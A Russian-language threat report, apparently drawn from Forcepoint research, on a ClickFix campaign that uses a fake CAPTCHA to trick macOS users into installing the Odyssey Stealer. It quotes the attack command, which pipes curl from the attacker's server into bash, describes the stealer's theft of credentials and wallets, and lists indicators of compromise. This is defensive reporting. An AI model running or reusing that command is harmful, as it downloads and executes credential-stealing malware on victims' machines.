Исследователи Forcepoint X-Labs обнаружили эскалацию кибератак с использованием техники ClickFix, которая теперь целенаправленно поражает владельцев компьютеров macOS. Ранее применяемая против Windows, усовершенствованная схема распространяет троянец Odyssey Stealer, крадущий учетные данные, файлы и данные криптокошельков через изощренную социальную инженерию.

Описание



Атака начинается с перехода жертв на поддельный сайт "tradingviewen[.]com", где автоматически запускается поддельная CAPTCHA-проверка. Система определяет операционную систему посетителя и выдает OS-специфичные инструкции. Пользователям macOS предлагается выполнить последовательность действий: открыть терминал через Command+Space, скопировать и вставить специальную команду.

Механика заражения

Введенная команда содержит Base64-кодированную строку, которая при декодировании исполняет вредоносный скрипт:

| 1 | echo "curl -s hxxp://45.146.130[.]131/d/vipx14350 | nohup bash &" | base64 -d | bash |

Сервер 45.146.130[.]131 возвращает обфусцированный AppleScript (.scpt), требующий ввода пароля администратора. После получения привилегий скрипт создает временную директорию в /tmp и начинает систематический сбор данных.

Цели вредоноса

Odyssey Stealer реализует многоуровневый сбор информации:

- Личные файлы: сканирует Desktop и Documents, извлекая документы (.pdf, .docx), ключи (.key) и заметки Apple Notes.

- Криптокошельки: целенаправленно ищет расширения браузеров для Electrum, Exodus, Litecoin, Wasabi, копируя их локальное хранилище и базы данных indexedDB.

- Браузеры:

- Firefox: извлекает cookies, сохраненные логины, историю форм, ключи шифрования.

- Chromium-браузеры (Chrome, Brave, Edge, Opera): собирает профили пользователей, автозаполнение, учетные данные и настройки расширений.

- Системные данные: похищает пароли из связки ключей (Keychain), куки Safari и сессии.

Сокрытие следов

Собранные данные архивируются в /tmp/out.zip и отправляются на сервер злоумышленников через curl-запрос на hxxp://45.146.130[.]131/log. Исследователи установили, что этот IP-адрес связан с панелью управления Odyssey Stealer, доступной через веб-интерфейс. После эксфильтрации скрипт удаляет временные файлы и директории, затрудняя анализ.

Эволюция угрозы

Атака демонстрирует тревожную адаптацию:

- Кросс-платформенность: первоначально ClickFix атаковал Windows, теперь эффективно работает на macOS.

- Обфускация: использование Base64 и случайных строк в AppleScript обходит сигнатурные системы обнаружения.

- Бесфайловость: вредонос действует без записи исполняемых бинарников, выполняясь непосредственно в памяти.

"Эта кампания подчеркивает опасность комбинации социальной инженерии и технических уловок, - отмечают исследователи Forcepoint. - Злоумышленники эксплуатируют доверие к CAPTCHA и готовность пользователей выполнять инструкции, обходя традиционные средства защиты".

Рекомендации

Пользователям macOS следует избегать запуска терминальных команд с недоверенных сайтов, особенно требующих ввода пароля. Любые CAPTCHA-проверки, предшествующие доступу к контенту, должны вызывать подозрение. Регулярное обновление ОС и браузеров, а также использование надежных паролей и двухфакторной аутентификации для криптокошельков могут снизить риски. Эксперты также советуют проверять домены вручную перед вводом чувствительной информации.

Индикаторы компрометации

IPv4

- 45.146.130.131

URLs

- https://45.146.130.131/api/v1/bot/actions/

- https://45.146.130.131/api/v1/bot/joinsystem

- https://45.146.130.131/api/v1/bot/repeat/

- https://45.146.130.131/d/dayderry13027/

- https://45.146.130.131/d/leopold51865/

- https://45.146.130.131/d/leopold66209

- https://45.146.130.131/d/vipx14350

- https://45.146.130.131/log

- https://45.146.130.131/login

- https://45.146.130.131/otherassets/

- https://45.146.130.131/otherassets/ledger.zip

- https://45.146.130.131/otherassets/plist/

- https://45.146.130.131/otherassets/socks/

- https://tradingviewen.com

SHA1

- 43917e7dab6e09087de24f7878b9c1c1a7ec1968